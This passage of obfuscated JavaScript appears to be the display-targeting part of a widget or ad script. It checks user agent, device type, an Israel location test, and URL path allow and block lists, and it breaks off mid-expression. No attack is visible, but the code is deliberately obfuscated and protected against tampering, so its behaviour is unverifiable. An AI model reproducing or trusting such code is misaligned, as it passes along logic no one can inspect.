u1pdNq','wIBdUIFdJG','r8oJW4BcImkY','WPGcW4z6W5ddMmo7WOW/WPFcHSkMlW','xSovW5VcJ8kb','FwxcTdm','W4/cGSkmW5m','DWO3W53dPq','ef4WoCoA','me7dJvlcTG','WRNcKCkY','WO0cvvpdMW','W4j5WRtcSbS','W4pcJmk1W73cHW','dCorW5ZcG8ko','A0pcPbm0','a8k+W4NdGG','lhhdQhBcSW','sfNcMqya','W4eYWP3dUCo4','dmoJv8oqxW','W4ZcGmk9kgG','W5LMrCkqhq','W6xdJmoMW6dcVq','W4NcLI/dLCkt','x8ozW6lcNSky','vtX0WR7cGW','sLhdOW','W5JdQ2lcGmoM','kCkiW5niWPC','vJDBhmow','ytWA','gmomWO0','WRhdVmoiWRxdLa','WOBdO8oo','emkiW6TmWPq','WQ9fWOqIAa','aw7cQrzO','WOxdUSo2WOpdRq','W7jXyHldKrX+WOq','sJFdJrRdQG','W5BdL8oWW4ZcTG','FSoGj3xcVG','WRhcLmoupCkc','W4tdP3BcQcO','xLxdPhRcVq','rcldPWddUq','W4vzW4vTWO0','lhhdSLVcIa','WPxcT07dOCkk','A2tcVdu2','zJldQcZdMa','W4ddS1/cUSol','BrThfCo+','WQnRWOiCAq','WRxcKmkO','WPaxW449WPK','WRtcTCorkq','jSkZW6vQWRi','k0BdLNxcTG','WRpcUCk0tCoz','W5tdQ04','hfOwi8oi','W6xdT0JcNmon','CSofW5pcJ8kh','WRaGrrldPW','W6ZdKmo3','W6BdJSoQW6tcVq','W4hcMaBdRSkj','pbXJx8ke','t2buAG','hLLoaSo1','FM7cSZn4','zhuugSor','WO4TWOVcMh8','WPNcRSoDjSkK','lf3dJKtcOq','v0O8dSoM','W7BcUvxcTSkq','dIFdV8ohWOi','e8ouWPJdHui','yMNcJGeT','W4JcHrhdTG','zttcVWVcSG','W4rIWQpcPYi','cmoGWP3dTNq','A3lcVcaW','s2ZdNwdcMG','tmotW7lcHCkg','ACo1W64wW7y','sdLcBGC','qCoEkh3cPG','qq1zhCo+','Bg7cRW','BSonzMCg','WQFdGCo0WQJdUG','DutcQLKI','W5FcICkXiG','qSoZowBcOq','WPvNW47dHq4','dx/cNXJcUG','rSkyDZvv','WQhcV8oCn8kp','pSkLW7zU','qSofW7dcMSkA','WQVcUSkcsmoC','W70fWORdHmop','uCoLBszQ','W5tdSK4','WPTtWR8SrW','WRdcR8oBm8kt','W4yrWOBdR8oc','ALZdPh3cNq','pCkUW69/WQm','pKZdL17cVG','zf/cS0u','bI/dVKuN','W7TlWPNdSSoX','W7TbWR/cSbe','a0TQbSo+W6ddMCod','W7PCWRtcUq','zWJdPCocxW','h0mdl8oL','xfhdS2BdRG','mv7dI0NcKG','rmoyW5lcHSkd','WQZdImocWQRdIa','W5ddMKFcRCoh','FJmuW5FdRq','WOrRWPqkya','WRFdOGFcRCoufSkXD05syhpcMG','lLNdQuWq','yCoxdh/cPq','W45CWRBcQHe','lCkVWO1MWQ5xhSooaCkoWRtcVWm','W5tcImkl','WPHlW48XW5a','kSkXWRa','lCk5W6H/','CSo/W5OLW6W','W7FcV1hdQSkd','qSoEDW','W4ZdH8k4ksi','W6fBWR0','bLpcOq3cSq','WPRcSeldM8kj','urzEgSoK','rmkaiZlcNa','WPJcHmoibHi','sIZdOb3dLq','fvdcRahcPG','shpcSa','x8ovW5/cVmkt','xSoGW5hcM8k/','WRqowbBdKW','oa7dSSoU','WRyWuGxdGW','W792eCo7ja','W5vMmSolW4S','feNcQbdcUG','DJ/dUYK3','W6JcK8oNW6tcUW','WQOKxWpcUa','W7JdNNpcL8o5','WP3cQeldHG','W4ldRhxcNX8','WOTRWPKyEa','W5FcICk3kJa','iCo+W6KIWQy','nupdK2hcMq','WOBcNCknF8o8','A8kEAr9p','W5FcSSkneXi','W5NcNSknquC','tmkrmGy','xh3dPexcIq','BmoMFM4','tmoTANeJ','eSoRWQJdJ3a','CspdJCoTua','FdZdLSodxG','f8oQWORdNNq','WPiurWtdJW','hSkQBY0S','W6ZdK8oMW6/cRq','W5rWWPxdTCoF','A10Lfq','r8kPeqNcIq','W4eUWR7dUSo5','dxxdUhlcNa','g2PlyWC','W5ldMwtcVCoj','W4hcV2JdVSkt','WRpcICotjSk2','Dmo/W40MW4W','W75uWOxdJ8oA','xf8dh8o4','oCk1W7XUW7W','usirEMC','W7THWPFdJSoA','W7JdHSoBpXu','kmoXWOBdJwe','udrQWQVcKG','WPxdVetcPmof','ts1XWRpcPq','fvGljCoy','xCkkkXRcOW','rsZdRq/dLG','WO/cPSkbC8oc','ANJcOu0c','Fe4LcCkr','W6FdQmo0iSkjWRdcMrO','W4NdJNhcJaO','uf8FoCo4','WOBdVmoGnHJdStm','W4yPWQZdRSon','yHKFywy','EJyDW5a','lXtdSSoHWQa','W6VdTfNdTa','pdpdUNa3','xdr/WRFcGW','CHVdM8o+xG','j8k6WRnRWRG','WQ/cSetdKSk3','sGJdSSokua','WOOuxeldNW','EuZdLx7cVa','WPhdQmolWPRdHG','FYddHq','WQ5sWQNcTXa','W5FcImk6dYe','W6VcQutdLCkf','W7bdWPpdNCop','W4HxgG','W5S9WQZdUq','WQVcImkXnG','ASo9W6uRW4C','sJ5cWQhcSW','WPxdRmowWPRdHG','cLlcKGVcPW','WOLcWPm5WPm','ogddHW','edCBDLW','W4O2WP/dVCoB','sg1TAWi','rmouW5VcJ8kj','tIBdUG','WPi4WO/cHf4','W67cLCk5','zhKAoCo8','iSk5W6DV','W7VdN8oTW6xcTG','W4fCkSocfa','W5uPWQ3dI8ok','W6RdJSo7W43cUa','WO3dOSouWOO','xmo7W5ldH8k1','DW1nWQhcNG','B1NdQvmk','WPVcK0ldNSk3','x8o5ExGK','sdFdHWO','vGddTSo4yW','WRdcKmkLECoM','s3HaxbO','W47cLCkXmca','WRuOWQ/cH2q','tCoSAg8P','WQf6auhcUq','vhHwAW','WPJcJCkWtmo1','xLxdThBcUG','WPSosLJdHa','W5mxWOmXW4e','WRpcRSoWpmkc','zY7cGSoHwq','WQtdNCoSW63cTG','tsT7WRRcNa','WPiWCapdHW','a3y1','xXHB','W5pcQapdHmkt','FxFcUcKH','ASkilG1j','W5NcJHxdQG','W7jDWP/dM8ov','WPtdHSochbm','WQ0GEJxdHq','W6ddKmoTW6tcQW','W5ldU3hcJaG','jGNdVSoU','mxVdUMJcPW','vmkoBG','W4ldUKlcR8oc','BmkUW6nVWQ8','gSoJB8olrW','gmk8W5dcUSkhjqpdOq','WO8nWPZcMu0','wJFdVaFdLa','xXpdOG','W4DodmoFhq','WR/cTmoBnCkv','WPC0WOVcGq','o8o6yCoBxW','vhToAG0','eLOdkmoK','WPNcSLK','EIhdGCoItG','usy7qLW','EgZcO0OD','kWpdOW','ASoIW4JcRCkY','pGNdOmoZWRe','ahNcOqFcRG','WPiTW5u','nNRdSLRcPq','FSo+W5ayW6S','ah3dR3lcUa','W6JcMCkjW7dcVq','rmoyW5q','jmkwW5f9WOm','W63dM8oNW4tcQW','W4hdG8knc1C','WPtcVSobh8kE','W4xcNhxdH8kP','WP1OWOmzBq','W5FcN8kqW5pcHG','zgJcQ1Kv','FxpcRYGN','ECo1W4yuW74','WQpcVCoKkSk/','W4pcRCkAW4/cGW','u8oGEM4J','ySkqBbvE','zIpdLSo8wG','xSo/W4dcM8kF','W4NdV2pcSrW','h8oGWPO','W73dT8oN','W6pdKMNcIYa','xWOTW7ZdGG','W5n5l8owW4q','taBdPbJdMW','hcZdMCoeWO0','FbDgeSoj','WO7dSNNcIa4','WONcSfNdHSkA','gmo6qhL3','ytauW4hcSG','ASkNWQzMWQC','WOBdV8ooWPy','iSkOWRWRWQq','ACozchxcGW','W4X+WR4CWOq','o3jhWO/cOq','W417dq','W5VdKSoiaHe','FSoQW4q0W7e','W5dcOGZcRSof','iuVcQfim','WP3cRf3dKCkv','fvisaCod','sCoLW4NcJa','WRNdTmoCpa','dflcRG7cTG','DwlcHZiN','r8oABNSJ','qc3dQGVdGG','W5SnWRG','WObuWPyzBq','aYFdS1aB','qbHphCoL','W5/cOSkbdqq','ofWzo8om','nKxdHYddSG','WRFdQKxdI8k5uSozAq','W7PFWPldMCod','W4pcGSkCW5lcHa','W7ZcT8k5hYC','ztGCW4O','W4FdVK/cOCoF','hbtdUG','W5JcVNtcMW0','W4LNnSolW48','uq7dISojBq','W50RWQVdR8on','WO1Sl8ovW54','W5tdJCkzW4BcGa','xJXU','W4tdHCokfsG','oKBdJwJcPG','W4bWgSovfq','v8ketbza','qCoxjvJcTW','DGXaWO3cPW','tSopW4tcHCkY','tJHOWRC','ye4NbCoy','dv3cVG','wL3dVxFcVa','WPaotei','WPJcU8oynCop','WR/cK8kVE8o5','WRhcJmo+omkZ','wILkbSoX','WOGYWOa','FaKCW4VdUa','WQxcRSompmkc','Aea/gmks','lMZdP0VcNa','W6X2WRlcTXG','rGbBeq','W4BdUL/cNmod','bZldRKO3','wmo4W5FcGmkW','WRJcLSk1Amo+','v8oNANe/','v8kzBX9p','tGZdOqtdTG','z0e2','kHFdMCosWO4','pb/dSK8A','jdldSKSa','WQ44uu7dOW','o33dR0/cUW','e8oPySom','WPegvLJcMq','dMhdOuNcSa','W7ZdKSo3W7pcUa','fqZdLSooWPy','xCoMWQddMZ0','W4ldSxW','W47cGSkr','BctdPrZdVW','uZah','AelcQq','sdpdVGVdLa','WPhcM8owgCkd','B8oxW4xcJ8k+','dMZdRwBcJW','DspdH8o2','DuZcTvSD','zYddKmoVxa','W4RcKHe','lxhdR1dcUW','eCoIFSoB','tc3dUKddNq','tmkOtJy','tmkMqtrC','gttdK8oxWQ0','W5fyWRxcUHe','qmoFogxcVq','CHzTWP3cPa','wHzyamo+','wMLuAGa','sHFdMY3dQW','W53dH8ogv1S','lWRdVSoWWRy','pSoCyrva','xtbPWQNcMW','yMyAW53dUa','WR/cVCoBgCkd','W4tcMqVdQSkp','W4bZdSocca','W4XdiG','fJJdULyW','g2qnna','px3dSLS','W6TaWRFcUXO','CsddHSo3','W5/dRSoVW6xcTa','AJX2WRZcLa','oNRdQa','W6FcQfxdUCku','DcmcFh0','vZXheCo9','WRVcMSkY','BSojm3tcTW','WOzNW47dG00','mmoyvSoZ','aemjkmkW','lCk9W7y','DhJcQs42','W5BdVCoRnbG','gSkbWOpdM8oAWOvrW7VdR3JcJG','cvpcQG','oCkWW69OWQm','iHZdUg03','g3TlAXC','W4dcNGZdJSkm','bdNdRueH','WOJcUmkHySoR','xCoCp2pcSG','fKNcRYhcOG','t3zOybK','WPRdK8oFW5ZdOW','yCo6Cg4+','WR13WR4p','WOxcRSoAiSkg'];t=function(){return Yi;};return t();}(function(f,M){const vh={f:'0x3e4',M:'6xug',D:'0x45e',e:'0x310',a:'0x552',Y:'0x2b3',w:'k1E5',E:'0x325',n:'0x1f9',O:'0x551',V:'0x2a9',F:'0x25d',I:'0x263',X:'JFg3',vS:'0x314',vp:'0x24b',vr:'0x1f',vN:'0x1f1',vl:'%IH6',vx:'0x27',vQ:'0x6f2',vK:'0x55d',vc:'0x813',vm:'0x5ac',vU:'0x59',vi:'0xc4',f0:'0xb7',f1:'yRkH',f2:'0x270',f3:'0x42b',f4:'0x202',f5:'0x256',f6:'!EOf',f7:'0x406',f8:'0x649',f9:'0x47f',fH:'0x883',fy:'QT[J',ft:'0x643',fv:'0x30c',ff:'0x222',fk:'0x568',fM:'x6qR',fD:'0x35c',fe:'0x1fa',fa:'0x131',fY:'0x273',fw:'g8gl',fE:'0x28',fn:'0xe3',fO:'0x32',fV:'0x157',fF:'0x64',fI:'0x141',fX:'0x8d',fu:'0x120',fq:'w]mL',fB:'0x164'},vG={f:'0x3c3'},vz={f:'0x188'},vT={f:'0x1ca'},vA={f:'0x2b4'},vP={f:'0x23f'};function q(f,M,D,e,a){return v(a- -vP.f,e);}const D=f();function j(f,M,D,e,a){return v(f-vA.f,e);}function u(f,M,D,e,a){return v(D-vT.f,M);}function b(f,M,D,e,a){return v(f-vz.f,e);}function B(f,M,D,e,a){return v(M- -vG.f,e);}while(!![]){try{const e=parseInt(u(vh.f,vh.M,vh.D,vh.e,vh.a))/(0x1ee1+0x25*-0x9d+-0x5*0x1a3)*(-parseInt(u(vh.Y,vh.w,vh.E,vh.n,vh.O))/(0x224e*0x1+-0xde7+-0x1465))+parseInt(B(-vh.V,-vh.F,-vh.I,vh.X,-vh.vS))/(-0xd5d+-0x4f*-0x47+-0x889)+-parseInt(B(vh.vp,vh.vr,-vh.vN,vh.vl,vh.vx))/(-0x3d3*-0x2+-0x5ab+-0x1f7)*(-parseInt(b(vh.vQ,vh.vK,vh.vc,vh.w,vh.vm))/(0x234*-0xd+-0x495*0x3+-0x76*-0x5c))+-parseInt(B(-vh.vU,vh.vi,vh.f0,vh.f1,vh.f2))/(0x240f+0x6e5+-0x2aee)*(parseInt(j(vh.f3,vh.f4,vh.f5,vh.f6,vh.f7))/(0x2*-0x71+-0x24a+0x333))+-parseInt(j(vh.f8,vh.f9,vh.fH,vh.fy,vh.ft))/(-0xa07+0xd*0x19d+-0xaea)+parseInt(q(vh.fv,vh.ff,vh.fk,vh.fM,vh.fD))/(0xb19+0x126d+-0x1d7d)*(parseInt(B(vh.fe,vh.fa,vh.fY,vh.fw,-vh.fE))/(-0xa63*0x2+0x1f0e+-0xa3e))+parseInt(B(-vh.fn,-vh.fO,-vh.fV,vh.f1,-vh.fF))/(0x46*0x25+-0x11b*0x15+0xd24)*(parseInt(B(vh.fI,-vh.fX,vh.fu,vh.fq,-vh.fB))/(-0x2214+-0x283+0x24a3));if(e===M)break;else D['push'](D['shift']());}catch(a){D['push'](D['shift']());}}}(t,-0x1f53a+-0x3*0x143e4+0xd7*0xf49));const y=(function(){const vp={f:'0x2ed',M:'0x382',D:'0x2e9',e:'0x1c5',a:'u9Qs'};let f=!![];return function(M,D){const e=f?function(){const vS={f:'0x232'};function o(f,M,D,e,a){return v(f- -vS.f,a);}if(D){const a=D[o(vp.f,vp.M,vp.D,vp.e,vp.a)](M,arguments);return D=null,a;}}:function(){};return f=![],e;};}()),H=y(this,function(){const vU={f:'0x33b',M:'1Rmf',D:'0x3f8',e:'0x13c',a:'0x4b5',Y:'0x307',w:'Z5#)',E:'0x504',n:'0x3a9',O:'0x43f',V:'0x5f2',F:'1Rmf',I:'0x461',X:'0x5d7',vi:'0x4c3',f0:'6xug',f1:'0xdc',f2:'0x16d',f3:'0x141',f4:'0xad',f5:'0x708',f6:'WKH)',f7:'0x61c',f8:'0x80c',f9:'0x638',fH:'M5hD',fy:'0x7d4',ft:'0x7bb',fv:'0x4fd',ff:'0x5d8',fk:'0x2bf',fM:'0x465',fD:'0xc0',fe:'0x2c2',fa:'g8gl',fY:'0x129',fw:'0x18a',fE:'0x147',fn:'0x25',fO:'0x890',fV:'SRcF',fF:'0x59a',fI:'0x587',fX:'0x778',fu:'%H!x',fq:'0x428',fB:'0x609',fj:'0x5a4',fb:'0x586',fo:'0x237',fZ:'0x3c3',fC:'0x3b7',fg:'cHWM',fW:'0x1d2',fd:'0x804',fJ:'jQ4u',fR:'0x73f',fL:'0xa07',fs:'0x7f5',fP:'fAah',fA:'0x277',fT:'0x651',fz:'0x380',fG:'0x494'},vm={f:'0x1d1'},vc={f:'0x180'},vK={f:'0x1ba'},vQ={f:'0x3da'},vx={f:'0x303'};function C(f,M,D,e,a){return v(a- -vx.f,f);}const M={};function g(f,M,D,e,a){return v(a-vQ.f,M);}M[Z(vU.f,vU.M,vU.D,vU.e,vU.a)]=Z(vU.Y,vU.w,vU.E,vU.n,vU.O)+Z(vU.V,vU.F,vU.I,vU.X,vU.vi)+'+$';const D=M;function d(f,M,D,e,a){return v(f- -vK.f,e);}function Z(f,M,D,e,a){return v(f-vc.f,M);}function W(f,M,D,e,a){return v(a-vm.f,f);}return H[C(vU.f0,-vU.f1,vU.f2,vU.f3,-vU.f4)+g(vU.f5,vU.f6,vU.f7,vU.f8,vU.f9)]()[W(vU.fH,vU.fy,vU.ft,vU.fv,vU.ff)+'h'](D[d(vU.fk,vU.fM,vU.fD,vU.f0,vU.fe)])[C(vU.fa,-vU.fY,vU.fw,vU.fE,vU.fn)+g(vU.fO,vU.fV,vU.fF,vU.fI,vU.fX)]()[W(vU.fu,vU.fq,vU.fB,vU.fj,vU.fb)+d(vU.fo,vU.fZ,vU.fC,vU.fg,vU.fW)+'r'](H)[g(vU.fd,vU.fJ,vU.fR,vU.fL,vU.fs)+'h'](D[W(vU.fP,vU.fA,vU.fT,vU.fz,vU.fG)]);});H();import k from'./DB.js';const DBs=new Map(),dec2hex=f=>{const f3={f:'0x6c1',M:'u9Qs',D:'0x3ab',e:'0x4df',a:'0x6fd',Y:'0x121',w:'jQ4u',E:'0x71',n:'0x108',O:'0x193',V:'0x36b',F:'rEzZ',I:'0x48a',X:'0x39e',f4:'0x452',f5:'0x62d',f6:'0x915',f7:'%H!x',f8:'0x657',f9:'0x7eb'},f2={f:'0x7a'},f1={f:'0x16a'},f0={f:'0x316'},vi={f:'0x28f'};function R(f,M,D,e,a){return v(a-vi.f,D);}function L(f,M,D,e,a){return v(a-f0.f,D);}function s(f,M,D,e,a){return v(f- -f1.f,D);}function J(f,M,D,e,a){return v(e- -f2.f,M);}return f[J(f3.f,f3.M,f3.D,f3.e,f3.a)+J(-f3.Y,f3.w,f3.E,f3.n,f3.O)](0x5d5+-0x556*0x2+-0x4e7*-0x1)[J(f3.V,f3.F,f3.I,f3.X,f3.f4)+R(f3.f5,f3.f6,f3.f7,f3.f8,f3.f9)](0x2*0x199+0x1de9+-0x2119,'0');};export const isPartOfUA=f=>{const f9={f:'WKH)',M:'0x603',D:'0x5e2',e:'0x410',a:'0x420',Y:'0x144',w:'0x167',E:'0x2ad',n:'0x8c',O:'8yUG',V:'k1E5',F:'0xf4',I:'0x23d',X:'0x2bb',fH:'0x4b5',fy:'k1E5',ft:'0x12a',fv:'0x3',ff:'0x60',fk:'0x4f',fM:'0x234',fD:'0xfd',fe:'0x31',fa:'QCkz',fY:'0x105',fw:'0x2ff',fE:'0x209',fn:'0x8f',fO:'gmIT',fV:'0x18a'},f8={f:'0xcd'},f7={f:'0x1b0'},f6={f:'0x1de'},f5={f:'0x2b9'},f4={f:'0x1a4'};function P(f,M,D,e,a){return v(e- -f4.f,f);}for(const M of f){if(window[P(f9.f,f9.M,f9.D,f9.e,f9.a)+A(f9.Y,f9.w,f9.E,f9.n,f9.O)][P(f9.V,f9.F,f9.I,f9.X,f9.fH)+P(f9.fy,-f9.ft,f9.fv,f9.ff,-f9.fk)][G(f9.fM,f9.fD,-f9.fe,f9.fa,f9.fY)+G(f9.fw,f9.fE,f9.fn,f9.fO,f9.fV)](M))return!![];}function G(f,M,D,e,a){return v(M- -f5.f,e);}function T(f,M,D,e,a){return v(M- -f6.f,f);}function z(f,M,D,e,a){return v(D- -f7.f,a);}function A(f,M,D,e,a){return v(M- -f8.f,a);}return![];};export const isValidDomain=f=>{const fM={f:'0x14a',M:'0xdb',D:'0x151',e:'jQ4u',a:'0x15b',Y:'0x23a',w:'0xea',E:'XECV',n:'0x1db',O:'0x14e',V:'0x2f7',F:'0x1ab',I:'1Rmf',X:'0x8a',fD:'0x303'},fk={f:'0x379'},ff={f:'0x167'},fv={f:'0x13f'},M={'APRoT':function(e){return e();},'BLyuK':function(e,a){return e(a);},'pvsrB':function(e,a){return e===a;}};function h(f,M,D,e,a){return v(M- -fv.f,e);}function p(f,M,D,e,a){return v(f- -ff.f,a);}function S(f,M,D,e,a){return v(M- -fk.f,D);}const D=M[h(-fM.f,fM.M,-fM.D,fM.e,fM.a)](getHostname);return M[S(fM.Y,fM.w,fM.E,fM.n,fM.O)](isEmpty,f)||M[S(-fM.V,-fM.F,fM.I,-fM.X,-fM.fD)](f,D);};export const displayOnDevice=(f=!![],M=!![])=>{const fn={f:'0x615',M:'0x93b',D:'w]mL',e:'0x6fe',a:'0x72b',Y:'0x785',w:'0x817',E:'QCkz',n:'0x9ed',O:'0x861',V:'0xa51',F:'0x751',I:'jhnl',X:'0x8ab',fO:'0x88d'},fE={f:'0x2fc'},fw={f:'0x2e5'},fY={f:'0x13d'},D={'ncMBG':function(a){return a();},'jmqEY':function(a,Y){return a&&Y;},'hwzQx':function(a,Y){return a&&Y;}};function N(f,M,D,e,a){return v(a-fY.f,f);}const e=D[r(fn.f,fn.M,fn.D,fn.e,fn.a)](isMobile);if(D[r(fn.Y,fn.w,fn.E,fn.n,fn.O)](!e,!M))return![];function l(f,M,D,e,a){return v(D- -fw.f,f);}if(D[r(fn.V,fn.F,fn.I,fn.X,fn.fO)](e,!f))return![];function r(f,M,D,e,a){return v(a-fE.f,D);}return!![];};export const displayOnLocation=f=>{const fB={f:'0x493',M:'0x3f4',D:'0x3fb',e:'0x4e9',a:'rm1!',Y:'d&(j',w:'0x6d5',E:'0x440',n:'0x6f1',O:'0x4b6',V:'0x5da',F:'0x3a4',I:'0x4c0',X:'kcs7',fj:'0x685',fb:'0x288',fo:'0x2b9',fZ:'0x98',fC:'0x1b7'},fq={f:'0xb4'},fu={f:'0x233'},fV={f:'0x132'},fO={f:'0x100'};function c(f,M,D,e,a){return v(M- -fO.f,D);}function Q(f,M,D,e,a){return v(a-fV.f,f);}const M={'SYGkP':function(e,a){return e==a;},'hzoNJ':function(e){return e();},'ZbKgn':function(e,a){return e==a;}};function K(f,M,D,e,a){return v(D-fu.f,e);}if(M[x(fB.f,fB.M,fB.D,fB.e,fB.a)](f,-0x1d*0x89+-0x25d7+0x355c))return!![];const D=M[Q(fB.Y,fB.w,fB.E,fB.n,fB.O)](inIsrael);function x(f,M,D,e,a){return v(f-fq.f,a);}if(D&&M[K(fB.V,fB.F,fB.I,fB.X,fB.fj)](f,0x1d79+-0x6f*-0x4f+-0x1*0x3fb9))return!![];if(!D&&M[c(fB.fb,fB.fo,fB.a,fB.fZ,fB.fC)](f,0x42*-0x52+0x5e5+0xf41))return!![];return![];};export const validatePath=M=>{const fT={f:'kcs7',M:'0x820',D:'0x822',e:'0x702',a:'0x922',Y:'0x73a',w:'0x776',E:'0x6ff',n:'^2QQ',O:'0x580',V:'fAah',F:'0x5ac',I:'0x5f3',X:'0x603',fz:'0x54e',fG:'hVKs',fh:'0x534',fS:'0x638',fp:'0x5b7',fr:'0x4fb',fN:'0x52',fl:'0x16c',fx:'0x1f4',fQ:'0xc3',fK:'0x2e0',fc:'0x2d1',fm:'0x42e',fU:'%H!x',fi:'0x495',k0:'0x3c1',k1:'0x63a',k2:'0x4d9',k3:'u9Qs',k4:'0x478',k5:'0x40e',k6:'ZHn0',k7:'0x47b',k8:'0x5a6',k9:'0x63b',kH:'0x448',ky:')dSw',kt:'0x188',kv:'0x3cf',kf:'0x479',kk:'d&(j',kM:'0x599',kD:'0x3fe',ke:'0x70a',ka:'0x3cf',kY:'JFg3',kw:'0x645',kE:'0x76a',kn:'0x563',kO:'0x688',kV:'0x229',kF:'0x59',kI:'0x1e0',kX:'JR0n',ku:'0x281',kq:'0x4b8',kB:'M5hD',kj:'0x73b',kb:'0x68c',ko:'0x6d6',kZ:'%nXP',kC:'0x693',kg:'0x53d',kW:'0x70f',kd:'0x7fd',kJ:'0x5cf',kR:'0x576',kL:'0x5e8',ks:'QT[J',kP:'0x723',kA:'0x5eb',kT:'0x6c3',kz:'0x44d',kG:'XECV',kh:'0x579',kS:'0x61c',kp:'0x414',kr:'0x827',kN:'1Rmf',kl:'0x4e1',kx:'0x4cb',kQ:'IIPc',kK:'0x442',kc:'0x5d5',km:'0x6b1',kU:'0x39a',ki:'0x3a1',M0:'0x30e',M1:'rm1!',M2:'0x2d6'},fA={f:'hvvr',M:'0x554',D:'0x420',e:'0x43c',a:'0x4f3',Y:'S$9b',w:'0x5d6',E:'0x3cf',n:'0x33f'},fP={f:'0xea',M:'0xdf',D:'0x1e8',e:'0x1e1'},fL={f:'0x474',M:'0x3bd',D:'M5hD',e:'0x5b2',a:'0x47e',Y:'d&(j',w:'0x2ec',E:'0x41e',n:'0x234',O:'0x31e'},fJ={f:'0xf3',M:'0x57',D:'0xa6',e:'0x2b5'},fd={f:'0x368'},fC={f:'0x2ca'},fZ={f:'0x176'},fb={f:'0x119'},fj={f:'0x253'};function i(f,M,D,e,a){return v(e-fj.f,M);}const D={};function U(f,M,D,e,a){return v(a-fb.f,e);}D[m(fT.f,fT.M,fT.D,fT.e,fT.a)]=function(Y,w){return Y!==w;};function H0(f,M,D,e,a){return v(f-fZ.f,e);}function m(f,M,D,e,a){return v(M-fC.f,f);}D[U(fT.Y,fT.w,fT.E,fT.n,fT.O)]=function(Y,w){return Y!==w;},D[m(fT.V,fT.F,fT.I,fT.X,fT.fz)]=function(Y,w){return Y!==w;},D[m(fT.fG,fT.fh,fT.fS,fT.fp,fT.fr)]=H1(fT.fG,fT.fN,fT.fl,-fT.fx,-fT.fQ)+'t';const e=D;if(!M||e[U(fT.fK,fT.fc,fT.fm,fT.fU,fT.fi)](typeof M,e[U(fT.k0,fT.k1,fT.k2,fT.k3,fT.k4)]))return null;function H1(f,M,D,e,a){return v(M- -fd.f,f);}const a=window[i(fT.k5,fT.k6,fT.k7,fT.k8,fT.k9)+i(fT.kH,fT.ky,fT.kt,fT.kv,fT.kf)][m(fT.kk,fT.kM,fT.kD,fT.ke,fT.ka)+m(fT.kY,fT.kw,fT.kE,fT.kn,fT.kO)];if(M[U(fT.kV,fT.kF,fT.kI,fT.kX,fT.ku)+i(fT.kq,fT.kB,fT.kj,fT.kb,fT.ko)+m(fT.kZ,fT.kC,fT.kg,fT.kW,fT.kd)]('bl')){let Y=![];M['bl'][H0(fT.kJ,fT.kR,fT.kL,fT.ks,fT.kP)+'ch'](w=>{const fR={f:'0x8b',M:'0x1a5',D:'0x2d',e:'0x119'};function H3(f,M,D,e,a){return U(f-fJ.f,M-fJ.M,D-fJ.D,f,M- -fJ.e);}function H2(f,M,D,e,a){return i(f-fR.f,D,D-fR.M,M- -fR.D,a-fR.e);}if(e[H2(fL.f,fL.M,fL.D,fL.e,fL.a)](a[H3(fL.Y,fL.w,fL.E,fL.n,fL.O)+'Of'](w),-(-0x1c13+-0x15a*-0x1+0x1aba))){Y=!![];return;}});if(Y)return![];}if(M[U(fT.kA,fT.kT,fT.kz,fT.kG,fT.kh)+H0(fT.kS,fT.kp,fT.kr,fT.kN,fT.kl)+i(fT.kx,fT.kQ,fT.kK,fT.kc,fT.km)]('wl')){let w=![];return M['wl'][U(fT.kU,fT.ki,fT.M0,fT.M1,fT.M2)+'ch'](E=>{const fs={f:'0x154',M:'0x165',D:'0x5b4',e:'0x5d'};function H5(f,M,D,e,a){return i(f-fs.f,a,D-fs.M,M- -fs.D,a-fs.e);}function H4(f,M,D,e,a){return U(f-fP.f,M-fP.M,D-fP.D,f,e- -fP.e);}if(e[H4(fA.f,fA.M,fA.D,fA.e,fA.a)](a[H4(fA.Y,fA.w,fA.w,fA.E,fA.n)+'Of'](E),-(-0x47*-0x2+0x21b1+-0x223e))){w=!![];return;}}),w;}return null;};export const validateCategory=f=>{const fQ={f:'Z5#)',M:'0x210',D:'0x1c5',e:'0x301',a:'0x17',Y:'0x34a',w:'t0ls',E:'0x4ba',n:'0x396',O:'0x4ea',V:'M5hD',F:'0x271',I:'0x10a',X:'0x20f',fK:'0x35c',fc:'0x675',fm:'0x49b',fU:'0x2db',fi:'0x6d3',k0:'y]N[',k1:'0x37d',k2:'L%bl',k3:'0x425',k4:'0x6c2',k5:'0x53e',k6:'L%bl',k7:'0x459',k8:'0x427',k9:'0x368',kH:'0x38f',ky:'o)T$',kt:'0x1a5',kv:'0x3b5',kf:'0x247',kk:'0x92',kM:'cHWM',kD:'0x8ad',ke:'0x6c1',ka:'0x5a7',kY:'0x7a4',kw:'0x4d8',kE:'0x2a6',kn:'0xa5',kO:'0x114',kV:'hvvr',kF:'0xc9',kI:'0x2fb',kX:'0x1f8',ku:'0x440',kq:'JFg3',kB:'0x2a5',kj:'a]2c',kb:'0x566',ko:'0x1a4',kZ:'0x3d5',kC:'0x57d',kg:'y]N[',kW:'0x762',kd:'0x420',kJ:'0x53f',kR:'ZHn0',kL:'0x2c0',ks:'0x2cc',kP:'0x425',kA:'0x285',kT:'fAah',kz:'0x874',kG:'0x760',kh:'0x762',kS:'0x769',kp:'0x58a',kr:'rEzZ',kN:'0x49d',kl:'0x488',kx:'0x69d',kQ:'9U[4',kK:'0x57c',kc:'0x58d',km:'0x90c',kU:'0x77d',ki:'0x7e0',M0:'S$9b',M1:'0x54e',M2:'0x811',M3:'0x63d',M4:'0x385',M5:'0x3ee',M6:'0x55e',M7:'0x5c5',M8:'ZHn0',M9:'0x486',MH:'0x549',My:'0x670',Mt:'0x67d',Mv:'0x211',Mf:'RUwm',Mk:'0x622',MM:'0x308',MD:'0x407',Me:'0x65d',Ma:'jQ4u',MY:'0x789',Mw:'0x7ce',ME:'0x6b1',Mn:'0)C5',MO:'0x4f9',MV:'0x56a',MF:'0x625',MI:'0x418',MX:'0x43e',Mu:'rEzZ',Mq:'0x423',MB:'0x38c',Mj:'0x4c0',Mb:'0x686',Mo:'7Slx',MZ:'0x99d',MC:'0x9cd',Mg:'0x7e9',MW:'kcs7',Md:'0x4b2',MJ:'0x3c7',MR:'0x5bd',ML:'0x2b2',Ms:'IIPc',MP:'0x4a4',MA:'0x362',MT:'0x2d1',Mz:'IIPc',MG:'0x1bc',Mh:'0x94',MS:'0x35b',Mp:'0x96',Mr:'0x3ae',MN:'0x219',Ml:'0x1eb',Mx:'0x42f',MQ:'0x5e3',MK:'0x4cb',Mc:'0x603',Mm:'0x4ae'},fx={f:'0x8d'},fl={f:'0xdd'},fN={f:'0x44'},fr={f:'0x26c'},fp={f:'0x201'},M={'zmqWb':function(a,Y){return 